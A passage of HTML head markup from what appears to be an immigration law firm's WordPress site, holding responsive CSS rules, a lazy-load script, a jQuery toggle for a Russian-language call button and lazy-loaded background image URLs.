.phone-new-2019{background-size:70%; right:0px; top:5px; border-radius:50px 0px 0px 50px; padding:5px 10px 5px 25px; font-size:0px;}
.text-new-2019{background-size:70%;  right:0px; top:42px; border-radius:50px 0px 0px 50px; padding:5px 10px 5px 25px; font-size:0px;}
.bars-blue{width:40px; height:7px;}
.title-blog{padding:35px 30px 5px; font-size:28px; line-height:35px; margin-bottom:5px;}
.text-01-banner{font-size: 27px;}
.text-02-banner{font-size:21px;}
.form-footer table{width:90%;}

.bg-section-resources-01{font-size:25px;}
.bg-section-resources-02{font-size:25px;}
.bg-section-resources-03{font-size:25px;}
.bg-section-resources-04{font-size:25px;}
.bg-section-resources-05{font-size:25px;}

.footer-widgets .address-ft{width: 196px; margin: 0 auto; float: none;}

.box-services{height:auto;}

#form-consultation .span8{float:none; width:100%; padding-left:10px; box-sizing:border-box; margin-top:30px;}

.cf-header-banner{background-size: cover !important;}

.img-form-blog{margin-top:60px;}

.button-faq02{font-size:20px; line-height: 22px;}
.text-blackarea-01{font-size: 21px; line-height:25px;}
.text-blackarea-02{font-size: 17px; line-height: 27px;}

.box-trumps{float:none; margin:0 auto; margin-top:20px; width:95%;}

.call-now-button-lp{float:none; width:95%; margin:0 auto; margin-top:20px; margin-bottom:20px;}
.text-now-button-lp{float:none; width:95%; margin:0 auto; margin-top:20px; margin-bottom:20px;}
.text-content-bottom{width:90%;}

.cf-header-banner{height:550px; width:100%;}
.text-01-banner{line-height:40px;}
.text-02-banner{line-height:40px;}

.title-i{font-size: 25px; line-height: 31px;}
.title-form-about{font-size:30px;}
.title-benefits{font-size:31px; line-height: 36px;}
}

/* ========================================= */
/* ==================400px================== */
/* ========================================= */
@media only screen and (max-width:400px){
#tabs-new2017 .tabs-2017-title{font-size:25px; line-height:25px; margin-bottom:20px;}
#latest-news-2017 .latest-news-2017-title{font-size:25px; margin-bottom:20px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:25px; font-weight:bolder;}

.logo-new-2019 img{padding-top:8px;}

/*----------- CSS Ed -----------*/
.bullets-home-2017{font-size:11px;}
.text-logo-white{font-size:18px; line-height:27px; letter-spacing:0px;}
.text-logo{font-size:18px; line-height:27px; letter-spacing:0px;}

.homepage-2017-h1{text-align: center !important; font-size: 28px !important; line-height: 28px !important;}
/*----------- CSS Ed -----------*/

#benefits-hiring-2017 .benefits-txt-2017{padding:20px 0px 30px 0px; font-size:13px; line-height:16px; }
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 15px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:25px; line-height:25px;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:20px; line-height:20px;}
#benefits-hiring-2017 .btn-hiring-2017{font-size:11px; line-height:11px; padding:10px 5px 10px 5px;}

/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */
#banner-cta-2017{padding:80px 0px 0px 0px;}
#banner-cta-2017 .phone-2017{position:absolute; top:20px; right:0px; z-index:1; max-width:170px; border:0px;}
#banner-cta-2017 h1{font-size:22px; line-height:28px;}
#banner-cta-2017 h2{font-size:17px; line-height:25px; margin-top:20px; margin-bottom:0px;}
#banner-cta-2017 h3{font-size:15px;}
#banner-cta-2017 .bg-blue-content-header{font-size:14px; line-height:20px; padding:20px 0px; margin:30px 0px 0px 0px;}

#contact-immigration-expert .contact-immigration-title-2017{font-size:18px; color:#414b47; line-height:22px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:25px; line-height:25px;}
#contact-immigration-expert .btn-contact-immigration-2017{font-size:15px; line-height:15px; padding:12px 5px 10px 5px; }
#contact-immigration-expert .contact-im-ex-r{text-align:center;}
/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

.logo-2017{width:100% !important; padding-bottom:30px; height:auto;}
.logo-new-2019{width: 100%; max-width: 135px; min-width: auto; margin: 0px;}

#new-toggle{width:45px; height:48px; left:10px; top:10px;}
.lantran{top:70px !important;}
#header-2017 {min-height: 95px;}
#mainmenu-2017{top:95px;}
.title-blog{padding:35px 30px 5px; font-size:24px; line-height:31px; margin-bottom:5px;}
.input-ft{width:70%;}
.buttons-footer-area{margin-left:0px;}
.button-footer {margin-left: 10px !important;}
.button-footer{margin-left: 0px; width: 95%;}
}

/* ========================================= */
/* ==================380px================== */
/* ========================================= */
@media only screen and (max-width:380px){
/* ---------- FOOTER FORM HOMEPAGE ---------- */
#form-en-home-footer .global-form-name, 
#form-en-home-footer .global-form-email,
#form-en-home-footer .global-form-phone{width:100%; margin:6px 0% 0px 0%; float:none !important;}
#form-en-home-footer .global-form-name input, 
#form-en-home-footer .global-form-email input,
#form-en-home-footer .global-form-phone input{box-sizing:border-box; width:100%;}
#form-en-home-footer .gform_body{width:94%; float:none; margin:0 auto; margin-top:20px;}
#form-en-home-footer .gform_footer{float:none; width:100%; text-align:center;}
#form-en-home-footer .medium{font-size: 13px !important; height: 30px; padding: 5px 10px !important;}

#share-your-story .share-title{font-size:17px; line-height:22px; padding:2% 0px 0px 0px; width:95%; margin:0 auto; text-align:center;}
#share-your-story .share-content{font-size:12px; line-height:16px; max-width:95%; padding:10px 0px 3% 0px; margin:0 auto; text-align:center;}
}

/* ========================================= */
/* ==================360px================== */
/* ========================================= */
@media only screen and (max-width: 360px) {
.phone-banner{margin-right:0px;}

.button-slide-bottom{font-size:11px; width:275px;}
.logo-large{margin-left: 15px !important;}
#form-consultation .span8{float:none; width:100%; padding-left:5px; box-sizing:border-box; margin-top:30px;}

.img-form-blog{margin-top:5px;}
.title-form-blog{font-size:24px; line-height:35px; margin-top:0px;}
.text-form-blog br{display:none;}


.button-faq02{font-size:17px; line-height: 20px;}

}

/* ========================================= */
/* ==================320px================== */
/* ========================================= */
@media only screen and (max-width:320px) {
.button-01{margin-top:72px;}
}
@media screen and (max-width:920px) and (min-width:768px)
{

  .text-banner-home a
  {
    width:85%;
    margin: auto;
  }
#banner-cta-2017 .content-internals-2017
{
position:relative;
top:300px;
}
#banner-cta-2017 h1 {
    width: 85% !important;
}

	}
  @media screen and (min-width:768px)
  {
    .buttons-banner-2021 a {
    padding: 10px 28px !important;
}
.subtitlemain,#banner-cta-2017 h4{padding:30px 0;}
.book-c{margin-right: 20px;}
/*.page-template-new-immigration-2023-compress #banner-cta-2017,.page-template-new-immigration-20217 #banner-cta-2017{height:555px;display:grid;align-items: center;padding:0 !important;}*/

  }
  @media screen and (min-width:1890px)
  {
    .page-template-new-immigration-2023-compress #banner-cta-2017,.page-template-new-immigration-2017 #banner-cta-2017,
    .page-template-page-internal-2019 #banner-cta-2017{height:705px;display:grid;align-items: center;padding:0 !important;}
    .subtitlemain,#banner-cta-2017 h4{padding:40px 0;}
  }

</style>

<script type="rocketlazyloadscript" data-minify="1" async data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/t.js?ver=1767733239"></script>


<meta name="yandex-verification" content="30e9cf6803d88a1b" />

<style>

/*russian call buttons */

@media screen and (min-width: 0px) and (max-width: 479px) {
  #new-ru-botton{ display: block!important; }  /* show it on small screens */
}
@media screen and (min-width: 480px) and (max-width: 640px) {
  #new-ru-botton{ display: block!important;  right:0!important;

  }  /* show it on small screens */
}


@media screen and (min-width: 641px) and (max-width: 767px) {
  #new-ru-botton{ display: block!important;
  right:0!important;
  }  /* show it on small screens */
}

@media screen and (min-width: 768px) and (max-width: 10024px) {
  #new-ru-botton { display: none!important; }   /* hide it elsewhere */
}
body{
    overflow-x: hidden;
}

</style>


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    $(document).ready(function(){



       $("#toggler").toggle(function(){
           $("#new-ru-botton").animate({ right: 0 }, 1000 )
           return false;

       },function(){

            $("#new-ru-botton").animate({ right: -185 }, 1000 )
            return false;
       });



    });
});</script>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<style id="wpr-lazyload-bg"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">:root{--wpr-bg-a8c51de7-61e8-4289-ada3-eccbb6df033a: url('../../../../../../../../../../themes/theme53095/images/arrows-ffffff.png');}:root{--wpr-bg-838296b1-df40-4a46-8a10-de8237d784af: url('../../../../../../../../../../themes/theme53095/images/arrows-ffffff.png');}:root{--wpr-bg-8fe73637-e42e-4fa5-a47a-9ae1616d1a57: url('../../../../../../../../../../themes/theme53095/images/arrows-ffffff.png');}:root{--wpr-bg-a2c83b53-3829-40dc-9e2a-ffecfe131fc7: url('../../../../../../../../../../themes/theme53095/images/arrows-ffffff.png');}:root{--wpr-bg-628dd125-4d68-4fd7-9290-b792fd55ff0d: url('../../../../../../../../../../themes/theme53095/images/list_arr.png');}:root{--wpr-bg-c38ec143-b624-4e9b-90a4-b8d8a0eb033f: url('../../../../../../../../../../themes/theme53095/images/play.svg');}:root{--wpr-bg-b9a43a05-dc64-4099-8a23-7512dc5e4051: url('../../../../../../../../../../themes/img/en-2022.png');}:root{--wpr-bg-37db17b0-b212-4ab4-839c-01913be7726d: url('../../../../../../../../../../themes/img/es-2022.png');}:root{--wpr-bg-67769d47-e7d9-4f37-9b7a-6f64f7682b54: url('../../../../../../../../../../themes/img/ru-2022.png');}:root{--wpr-bg-f534b9df-88f2-42f2-a8b6-ddc9f5c9eeee: url('../../../../../../../../../../themes/theme53095/images/whats.png');}:root{--wpr-bg-d4951483-f981-4509-8397-e4fc5fdcc926: url('../../../../../../../../../../uploads/deferred-action-gray.jpg');}:root{--wpr-bg-fdbdc3eb-cf83-422f-942b-4b6bef233b8c: url('../../../../../../../../../../../themes/CherryFramework/css/sub-menu-arrow.png');}:root{--wpr-bg-9991f039-2700-4e89-b6ce-51668bbf69bc: url('https://aantlaw.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}:root{--wpr-bg-b0a00966-9861-4828-96fa-2743e8d02078: url('https://aantlaw.com/wp-content/uploads/2016/02/bg-check-yellow.jpg');}:root{--wpr-bg-8d0a45be-fe0d-42db-9f4c-a67b2acdbc53: url('https://aantlaw.com/');}:root{--wpr-bg-51b38f12-b848-4867-9c50-46829f4c5754: url('https://aantlaw.com/');}:root{--wpr-bg-0106c575-07a2-4b92-b5e1-0bc38ffb3995: url('https://aantlaw.com/');}:root{--wpr-bg-6981d793-1e3f-469d-b2ca-b9a4700545b1: url('https://aantlaw.com/bg-clients-revies.png');}:root{--wpr-bg-492a1044-7727-43dc-817c-94d35fd0ade0: url('https://www.aantlaw.com/wp-content/uploads/2015/12/slide-bottom.jpg');}:root{--wpr-bg-1467f8d7-23ea-43e6-9a89-20bc9c5fa3ce: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-86c54b3b-4de5-4aeb-962a-953b4968e561: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-131bcbb4-7986-46c3-9d51-67bbeecb964d: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-6987fa30-a7f6-4643-9162-3266302d787c: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-98bddd01-d03e-4e3c-a645-5ecbf93012c2: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-9e54c16b-98aa-47fa-8483-048fec2687d4: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-ddb57ddc-9e80-40f4-a02c-015f75278b92: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/address-icon.png');}:root{--wpr-bg-d69d94f7-86bf-42a4-a31c-d0819b6dafb8: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png');}:root{--wpr-bg-87372996-a8b1-4e2f-a2a1-f16391b9285e: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png');}:root{--wpr-bg-49dd5c9d-d061-4e27-9296-0ea14d69d4e2: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png');}:root{--wpr-bg-36be8dd2-2266-4b9e-9e00-f1081fe77305: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png');}:root{--wpr-bg-da9c8280-a2f2-41ad-9f10-671bff815330: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg');}:root{--wpr-bg-5063a51a-1f4c-4149-9abd-30cf9fb1afbe: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg');}:root{--wpr-bg-83efca75-31fd-4ed4-abf5-3e0f9899b6f8: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg');}:root{--wpr-bg-e3f42372-4431-4808-bea9-4e7ec589ac7a: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards-responsive.jpg');}:root{--wpr-bg-466be42b-e358-478e-a2d0-57021d0c3eba: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/img-check.jpg');}:root{--wpr-bg-fef6b916-e76c-44d1-9223-1689f60c9a64: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-orange-area-april.jpg');}:root{--wpr-bg-7a79e744-8508-4987-a79f-2579a7fd0f79: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-orange-area-april.jpg');}:root{--wpr-bg-1ce6867e-944a-4053-baac-73097e81d189: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/li-work-permit.jpg');}:root{--wpr-bg-966e156c-6462-47d0-ba67-fc55b81ddaa7: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/li-work-permi-02t.jpg');}:root{--wpr-bg-501e9b88-986f-4e36-9234-0123d96d3b4f: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/book-a-confidential-consultation-bg.jpg');}:root{--wpr-bg-462679ed-0279-4e9e-aa44-b64c7593463f: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/2017/icon-address.png');}:root{--wpr-bg-c15654d0-a382-4afe-9bdb-18692b317c36: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/2017/icon-phone.png');}:root{--wpr-bg-2998a8d0-0083-4b01-a2e5-168d93b357d7: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/2017/icon-fax.png');}:root{--wpr-bg-bf1943a4-c204-41e0-8b3c-14aab546be83: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/2017/icon-email.png');}:root{--wpr-bg-2c0969db-ef22-4693-8528-6339779f5d49: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/circle-check.png');}:root{--wpr-bg-02652df4-f981-451f-8b64-7c1de6fd6665: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/circle-check.png');}:root{--wpr-bg-05d7914e-8d41-4953-ae82-844814997d26: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/icon-phone.png');}:root{--wpr-bg-9780c522-5883-413a-884f-a48532a5a99f: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/icon-phone.png');}:root{--wpr-bg-27fa82db-c870-4bd8-8735-af7e8de6565e: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/icon-phone.png');}:root{--wpr-bg-fd042843-92a1-43b1-89b1-c308ac3bd9fb: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png');}:root{--wpr-bg-b715dcca-06de-44b2-bfe4-b82c54e08bb4: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png');}:root{--wpr-bg-b18658fc-06e0-4fc6-b68d-866e8e390d73: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png');}:root{--wpr-bg-515cf576-d2fa-48fc-92a7-5b4c9df634f3: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png');}:root{--wpr-bg-8f582092-71bf-4edb-8446-5216d9d9e817: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png');}:root{--wpr-bg-d40ecd20-bb3d-4ccd-98c6-66a3dc1451ce: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png');}:root{--wpr-bg-598cbab6-4795-4b08-8950-c465dfb7a885: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/line-phone.png');}:root{--wpr-bg-af32a6cc-c4f6-4dfc-9565-832e5ff89b37: url('https://www.aantlaw.com/wp-content/uploads/bg-blue-new-1.png');}:root{--wpr-bg-3a21cf5c-1db7-4de5-a8b0-e8057ec747a4: url('https://www.aantlaw.com/wp-content/uploads/bg-blue-new-1.png');}:root{--wpr-bg-1e85eae6-8544-43ac-a396-29d936c7ef0c: url('https://www.aantlaw.com/wp-content/uploads/blue-sep-2018.png');}:root{--wpr-bg-9e0f7910-23a0-4bd5-ba88-449c980078c2: url('https://www.aantlaw.com/wp-content/uploads/blue-sep-2018.png');}:root{--wpr-bg-d20a6188-be36-4f5f-8a95-f28eab002950: url('https://www.aantlaw.com/wp-content/uploads/bg-advantages.png');}:root{--wpr-bg-6e192f74-32f0-467c-80d0-2034b6e25b0a: url('https://www.aantlaw.com/wp-content/uploads/bg-advantages.png');}:root{--wpr-bg-844f2ee2-57d3-4ba7-916a-e9073b6d7790: url('https://www.aantlaw.com/wp-content/uploads/banner-area-refugiados-01.jpg');}:root{--wpr-bg-8f8cd3ab-713e-4899-be3a-945d24ce1f58: url('https://www.aantlaw.com/wp-content/uploads/banner-area-refugiados-01.jpg');}:root{--wpr-bg-592bcf25-7594-4aa2-9432-8aa80c283d28: url('https://www.aantlaw.com/wp-content/uploads/banner-area-refugiados-0.jpg');}:root{--wpr-bg-b1e913bc-a6e8-446e-9314-13ea59555ccc: url('https://www.aantlaw.com/wp-content/uploads/banner-area-refugiados-0.jpg');}:root{--wpr-bg-eacecfba-2d86-4b02-8609-89c51f3aa798: url('https://www.aantlaw.com/wp-content/uploads/bg-colors.jpg');}:root{--wpr-bg-86a8fd85-0d3d-47ce-8887-53e5823a77d1: url('https://www.aantlaw.com/wp-content/uploads/bg-colors.jpg');}:root{--wpr-bg-9bae99e9-b4e2-41d2-83d1-babc9f0975e6: url('../../../wp-content/uploads/2015/12/bg-box-01.jpg');}:root{--wpr-bg-7884cc19-843f-42b8-9365-cbeca936bcf3: url('../../../wp-content/uploads/2015/12/bg-box-02.jpg');}:root{--wpr-bg-7e0a3f99-6c05-4649-995f-47d608a4828e: url('../../../wp-content/uploads/2015/12/bg-box-03.jpg');}:root{--wpr-bg-a864eae5-fce8-4b1e-b056-d4d042712ad9: url('../../../wp-content/uploads/2015/12/bg-content-middle.jpg');}:root{--wpr-bg-7ff9624f-7aee-48f1-b892-a2f4186b10f9: url('../../../wp-content/uploads/2015/12/bg-footer.jpg');}:root{--wpr-bg-c2a8bb15-56d2-4ff2-9650-c62ff157f4eb: url('../../../wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-213e6273-f86c-45d8-88c0-43ff046230a4: url('../../../wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-57822ef5-4f3e-4682-b7e9-ce90d5049b5e: url('../../../wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-7591bf74-68a3-4c4b-9538-76fd464d05ca: url('../../../wp-content/uploads/2016/02/bg-check-yellow.jpg');}:root{--wpr-bg-dff725bb-54a0-425c-8cc6-bc4e9016e8c3: url('../../../wp-content/uploads/2016/02/bg-check-yellow.jpg');}:root{--wpr-bg-ec97bf71-45bf-4048-b001-e4a80447c91c: url('../../../wp-content/uploads/2016/02/img-box-deportation01.jpg');}:root{--wpr-bg-0df97680-907f-4cd2-810d-9220bc92d940: url('../../../wp-content/uploads/2016/02/img-box-deportation02.jpg');}:root{--wpr-bg-06909258-333d-4858-b6c3-a7f9554c4261: url('../../../wp-content/uploads/2016/02/img-box-deportation03.jpg');}:root{--wpr-bg-f634c79a-2333-4cbd-8078-a377a03feba7: url('../../../wp-content/uploads/2016/02/li-contact-for02.png');}:root{--wpr-bg-620773ae-83f9-4425-aca9-3625472df982: url('../../../wp-content/uploads/2016/02/img-resources-page01.jpg');}:root{--wpr-bg-7a46c290-b4be-428b-a1f2-d0dfbf7e00b9: url('../../../wp-content/uploads/2016/02/img-resources-page02.jpg');}:root{--wpr-bg-88a93375-abea-43b1-8236-7d66066d9b5e: url('../../../wp-content/uploads/2016/02/img-resources-page03.jpg');}:root{--wpr-bg-aa5f63a2-10f8-4cb1-8518-a7109988f078: url('../../../wp-content/uploads/2016/02/img-resources-page04.jpg');}:root{--wpr-bg-e2d4740e-4f02-4404-9e35-670b5c6f0b5d: url('../../../wp-content/uploads/2016/02/img-resources-page05.jpg');}:root{--wpr-bg-1eb0628a-c9a0-49ab-9651-07f04e8b3d6c: url('../../../wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-9f35b3b3-4f72-4620-90d5-fe99195eea6f: url('../../../wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-be8d5444-83cd-4ac0-afdd-95328c47ced8: url('../../../wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-23ecf1cd-870c-4ac5-b776-cce8dbd3ceee: 